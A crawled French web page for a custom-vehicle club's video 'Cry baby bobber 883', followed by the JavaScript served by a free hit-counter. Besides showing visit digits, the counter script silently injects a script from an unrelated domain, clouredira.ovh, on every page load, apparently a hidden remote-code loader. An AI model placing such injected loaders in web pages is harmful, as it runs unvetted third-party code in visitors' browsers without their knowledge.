

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kosthor.com/videos/cry-baby-bobber-883.html
body_size: 38585
content:
    <!DOCTYPE html>
<html lang="fr">
    <head>
        <title>Cry baby bobber 883</title>
        <meta name="theme-color" content="#0D1323">
        <meta name="msapplication-navbutton-color" content="#0D1323">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / district -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <meta property="og:title" content="Cry baby bobber 883"/>
  <meta property="og:url" content="http://www.kosthor.com/videos/cry-baby-bobber-883.html"/>
  <meta property="og:type" content="website"/>
  <meta name="description" content="883 HD Cry Baby" />
  <meta property="og:description" content="883 HD Cry Baby"/>
  <link rel="canonical" href="http://www.kosthor.com/videos/cry-baby-bobber-883.html">
<meta name="generator" content="e-monsite (e-monsite.com)">

<link rel="icon" href="http://www.kosthor.com/medias/site/favicon/favicon_kosthor.png">

<link rel="apple-touch-icon" sizes="114x114" href="http://www.kosthor.com/medias/site/mobilefavicon/logo-kosthor-small-1.png?fx=c_114_114" />
<link rel="apple-touch-icon" sizes="72x72" href="http://www.kosthor.com/medias/site/mobilefavicon/logo-kosthor-small-1.png?fx=c_72_72" />
<link rel="apple-touch-icon" href="http://www.kosthor.com/medias/site/mobilefavicon/logo-kosthor-small-1.png?fx=c_57_57" />
<link rel="apple-touch-icon-precomposed" href="http://www.kosthor.com/medias/site/mobilefavicon/logo-kosthor-small-1.png?fx=c_57_57" />



<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=6/35/14057/3/2&ID=736151"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
<link href="https://fonts.googleapis.com/css?family=Black+Ops+One|Open+Sans" rel="stylesheet">



                
                                    
                
                
                                                                                                                                                                                                            
            <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

        <link href="//www.kosthor.com/themes/combined.css?v=6_1665404070_701" rel="stylesheet">

        <!-- EMS FRAMEWORK -->
        <script src="//www.kosthor.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.kosthor.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.kosthor.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->

        <script src="//www.kosthor.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=2087"></script>

        <script src="http://www.kosthor.com/themes/content.js?v=6_1665404070_701&lang=fr"></script>

            <script src="//www.kosthor.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=2087"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.kosthor.com',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "KOS'THOR Motors",
        "url" : "http://www.kosthor.com/"
    }
</script>
            </head>
    <body id="videos_run_cry-baby-bobber-883" class="default">
        
                        <!-- HEADER -->
        <header id="header" class="navbar container" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="false">
                                                                                                                        <!-- menu -->
                <a class="brand hidden-desktop" href="http://www.kosthor.com/" data-position="menu">
                                        <img src="http://www.kosthor.com/medias/site/logos/logo_kosthor_small-1.png" alt="KOS'THOR Motors" class="brand-logo">
                                                        </a>
                
                                <nav id="menu" class="collapse contains-brand">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="http://www.kosthor.com/">
                                        L'Esprit KOS'THOR
                </a>
                            </li>
                    <li>
                <a href="http://www.kosthor.com/pages/les-frangins.html">
                                        Les Frangins
                </a>
                            </li>
                    <li class="subnav">
                <a href="http://www.kosthor.com/album-photos/" class="subnav-toggle" data-toggle="subnav" data-animation="fade">
                                        Album photo
                </a>
                                    <ul class="nav subnav-menu">
                                                    <li class="subnav">
                                <a href="http://www.kosthor.com/album-photos/les-caisses-de-yo/" class="subnav-toggle" data-toggle="subnav" data-animation="fade">
                                    Yo
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/les-caisses-de-yo/les-caisses/">Ses Caisses actuelles</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/les-caisses-de-yo/ses-becanes/">Ses Bécanes actuelles</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li class="subnav">
                                <a href="http://www.kosthor.com/album-photos/les-caisses-d-alex/" class="subnav-toggle" data-toggle="subnav" data-animation="fade">
                                    Alex
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/les-caisses-d-alex/ses-becanes-1/">Ses Caisses actuelles</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/les-caisses-d-alex/ses-becanes/">Ses Bécanes actuelles</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li class="subnav">
                                <a href="http://www.kosthor.com/album-photos/voitures-importees/" class="subnav-toggle" data-toggle="subnav" data-animation="fade">
                                    Les Caisses KOS'THOR
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/voitures-importees/kgb-kos-thor-groundin-bus/">KGB (KOS'THOR Groundin' Bus)</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/voitures-importees/gyzmo/">Gyzmo</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/voitures-importees/sa-caisse/">PsychoBroz</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/voitures-importees/puta-madre/">Roxanne</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/voitures-importees/le-fussoir/">Le Fussoir</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/voitures-importees/nestor/">Nestor</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/voitures-importees/crazy-pumpkins/">Crazy Pumpkins</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/voitures-importees/bel-air-57/">Bel Air 57</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/voitures-importees/chevrolet-camaro-pro-street-67/">Chevrolet Camaro Pro Street 67</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/voitures-importees/porsche-930-turbo/">Porsche 930 Turbo</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/voitures-importees/chevy-corvette-1977/">Chevy Corvette 1977</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/voitures-importees/mustang-67/">Mustang 67</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/voitures-importees/mustang-68/">Mustang 68</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/voitures-importees/mustang-replica-68/">Mustang replica 68</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/voitures-importees/mustang-65/">Mustang 65</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/voitures-importees/chevy-el-camino-70/">Chevy El Camino 70</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/voitures-importees/chevy-c10-custom-70/">Chevy C10 Custom 70</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/voitures-importees/pontiac-trans-am-76/">Pontiac Trans Am 76</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/voitures-importees/vw-combi-split-64/">VW Combi split 64</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/voitures-importees/vw-cox-1303/">VW Cox 1303 77</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/voitures-importees/el-camino-71/">El Camino 71</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/voitures-importees/c10-454-ci/">C10 454 ci</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li class="subnav">
                                <a href="http://www.kosthor.com/album-photos/motos-importees/" class="subnav-toggle" data-toggle="subnav" data-animation="fade">
                                    Les Bécanes KOS'THOR
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/motos-importees/hd-bobber-1340-springer-732/">732</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/motos-importees/kostosaki/">KOSTOSAKI</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/motos-importees/bobber/">La Chispa</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/motos-importees/heritage-86/">Heritage 86</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/motos-importees/rev-tech-110-ci-kos-thor/">Rev Tech 110 CI KOS'THOR</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/motos-importees/sa-becane/">Blullaby</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/motos-importees/2-o-p/">2.O.P.</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/motos-importees/mammut/">Mammut</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/motos-importees/cry-baby/">Cry baby</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/motos-importees/sister/">Sister</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/motos-importees/softail-heritage-classic/">Softail Heritage Classic</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/motos-importees/dc-311d/">DC-311D</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/album-photos/motos-importees/58-08/">58-08</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                            </ul>
                            </li>
                    <li class="subnav active">
                <a href="http://www.kosthor.com/videos/" class="subnav-toggle" data-toggle="subnav" data-animation="fade">
                                        Vidéos
                </a>
                                    <ul class="nav subnav-menu">
                                                    <li>
                                <a href="http://www.kosthor.com/videos/nestor-by-kos-thor-motors-jt-france-3.html">
                                    Nestor by KOS'THOR Motors JT France 3
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/videos/sierra-de-fuego-de-maxime-le-moing.html">
                                    SIERRA DE FUEGO de Maxime Le Moing
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/videos/kos-thor-motors.html">
                                    EL PADRE
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/videos/kos-thor.html">
                                    DC-311D & 2.O.P.
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/videos/s1051397.html">
                                    Camaro Pro Street Monster Burn
                                </a>
                                                            </li>
                                                    <li class=" active">
                                <a href="http://www.kosthor.com/videos/cry-baby-bobber-883.html">
                                    Cry baby bobber 883
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/videos/rat-rod-ford-30-kos-thor-motors-from-france.html">
                                    Rat Rod Ford 30 KOS'THOR Motors from FRANCE
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/videos/nestor-under-the-shower.html">
                                    Nestor under the shower
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/videos/coccinelle-rat-s-la-classique-les-essais-custom-de-v6.html">
                                    Coccinelle Rat's, la classique - Les essais custom de V6
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/videos/video-presentation/la-passion-du-combi-vw.html">
                                    La passion du Combi VW
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/videos/loreka-kos-thor-motos-kustom.html">
                                    Loreka Kos'thor Motors Kustom
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/videos/il-a-une-coccinelle-dans-la-tete.html">
                                    Il a une coccinelle dans la tête
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/videos/la-femme-a-la-moto.html">
                                    La femme à la moto
                                </a>
                                                            </li>
                                            </ul>
                            </li>
                    <li class="subnav">
                <a href="http://www.kosthor.com/pages/le-shop/" class="subnav-toggle" data-toggle="subnav" data-animation="fade">
                                        Le Shop
                </a>
                                    <ul class="nav subnav-menu">
                                                    <li>
                                <a href="http://www.kosthor.com/pages/le-shop/packs-liberte.html">
                                    Packs Liberté
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/pages/le-shop/hoodie.html">
                                    Hoodie
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/pages/le-shop/les-t-shirts.html">
                                    T-shirts
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/pages/le-shop/casquettes.html">
                                    Casquettes
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/pages/le-shop/patchs.html">
                                    Patch
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/pages/le-shop/sticker.html">
                                    Sticker
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/pages/le-shop/porte-cles.html">
                                    Porte-clés
                                </a>
                                                            </li>
                                            </ul>
                            </li>
                    <li>
                <a href="http://www.kosthor.com/evenements/">
                                        Evènements
                </a>
                            </li>
                    <li>
                <a href="http://www.kosthor.com/livre-d-or/">
                                        Livre d'or
                </a>
                            </li>
                    <li>
                <a href="http://www.kosthor.com/contact/">
                                        Contact
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                                    <ul class="social-links-list visible-desktop">
        <li>
        <a href="https://fr-fr.facebook.com/RatRodFrance/" class="bg-facebook"><i class="fa fa-facebook"></i></a>
    </li>
    </ul>
                
                
                                <div class="dropdown navbar-langs">
                    <button class="btn btn-link header-btn" data-toggle="dropdown" type="button">
                        fr
                    </button>
                    <ul class="dropdown-menu">
                        <li>Langues</li>
                                                <li>
                                                        <a href="//www.kosthor.com/en/i18n/item/videos/52f62d13c24a53c41d3bf573">en</a>
                                                    </li>
                                                <li class="active">
                                                        <a href="//www.kosthor.com/fr/i18n/item/videos/52f62d13c24a53c41d3bf573">fr</a>
                                                    </li>
                                            </ul>
                </div>
                
                            </div>
                        
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                    
                    
                    
                                        
                                        
                                        <div class="view view-videos" id="view-item" data-video-id="52f62d13c24a53c41d3bf573">

    
    <h1 class="view-title">Cry baby bobber 883</h1>
    <div id="site-module" class="site-module" data-itemid="52ecbc31f737d56f361c6bd1" data-siteid="52ecb8e9a0bed56f361ca305"></div>

            <div class="video-container">
                            <iframe title="YouTube video player" width="800" height="450" src="//www.youtube.com/embed/DDwQKLRlZfw" allowfullscreen></iframe>
                    </div>
    
            <p>
            883 HD Cry Baby<br />

        </p>
    

    <ul class="category-navigation">
        <li>
                            <a href="http://www.kosthor.com/videos/s1051397.html" class="btn btn-default">
                    <i class="fa fa-angle-left fa-lg"></i>
                    <img src="http://i1.ytimg.com/vi/5rJy4AjyUb8/default.jpg?fx=c_80_80" width="80" alt="">
                </a>
                    </li>

        <li>
            <a href="http://www.kosthor.com/videos/" class="btn btn-default">Retour</a>
        </li>

        <li>
                            <a href="http://www.kosthor.com/videos/rat-rod-ford-30-kos-thor-motors-from-france.html" class="btn btn-default">
                    <img src="http://i1.ytimg.com/vi/xRFUd8GOzX0/default.jpg?fx=c_80_80" width="80" alt="">
                    <i class="fa fa-angle-right fa-lg"></i>
                </a>
                    </li>
    </ul>

    
    

</div>

                </section>
                <!-- //MAIN -->

                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023ab3e2eda9e8ef06d374e" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                                                                                
                                        				<div data-role="cell" class="column empty-column" style="width:100%">
            					<div id="cell-5e85fc06f1e5cca58d621a12" class="column-content">            							&nbsp;
            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                            <ul id="brandcopyright" class="list-inline" style="display:block!important;visibility:visible!important;">
        <li><a href="https://www.e-monsite.com/?utm_campaign=network_bottom_link" target="_blank" title="Créer un site internet avec e-monsite">Créer un site internet avec e-monsite</a></li>
        
                <li><a href="http://www.e-monsite.com/contact/signalement-de-contenu-illicite.html?url=www.kosthor.com&amp;page=http://www.kosthor.com/videos/cry-baby-bobber-883.html" target="_blank" rel="nofollow">Signaler un contenu illicite sur ce site</a></li>
            </ul>
                                    </div>

                                                                                                    
                    <ul class="social-links-list hidden-desktop">
        <li>
        <a href="https://fr-fr.facebook.com/RatRodFrance/" class="bg-facebook"><i class="fa fa-facebook"></i></a>
    </li>
    </ul>
                
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
                <div id="overlay" class="hide"></div>
        
        <script src="//www.kosthor.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.kosthor.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.kosthor.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="http://www.kosthor.com/themes/custom.js?v=6_1665404070_701"></script>
        
            

 
    
						
			             
                    
								                										<!-- BEGIN TAG -->
<script type="text/javascript" src="https://static.criteo.net/js/ld/publishertag.js" async="true"></script>
<div id="crt-b7726f3d" style="width:0px;height:0px;"></div>
<script type="text/javascript">
    var width = window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth;
    var isMobile = ( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) || width <= 768 );
    var Criteo = Criteo || {};
    Criteo.events = Criteo.events || [];
    Criteo.events.push(function() {
        Criteo.DisplayAd({
            "zoneid": (isMobile ? 1356754 : 1356753),
            "containerid": "crt-b7726f3d",
            "adformat": "stickyfooter",
            "passbackCode": function() {document.getElementById('crt-b7726f3d').style.display = 'none';}
        });
    });

    var observer = new MutationObserver(function (m) {
      if (m[0].addedNodes[0].lastChild.id === 'cto_sticky') {
          $('#crt-b7726f3d>div>a').remove();
          $('footer').css('margin-bottom', '100px');
      }
    });

    observer.observe(document.getElementById('crt-b7726f3d'), {childList: true});
</script>
<!-- END TAG -->
						
			 		 	 





            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=6/35/14057/3/2&ID=736151
body_size: 849
content:
document.write('<a href="http://www.abcompteur.com/?736151" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/35/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/35/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/35/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/35/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/35/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/35/8.gif" border="0" alt="8">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

